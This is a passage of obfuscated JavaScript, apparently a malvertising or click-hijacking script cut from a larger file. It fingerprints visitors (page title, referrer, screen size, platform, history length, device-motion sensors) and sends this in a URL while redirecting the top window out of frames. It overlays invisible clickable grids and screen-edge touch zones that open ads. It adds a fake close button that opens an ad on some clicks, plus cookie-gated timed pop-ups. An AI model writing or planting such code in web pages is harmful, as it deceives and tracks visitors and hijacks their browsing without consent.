Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var 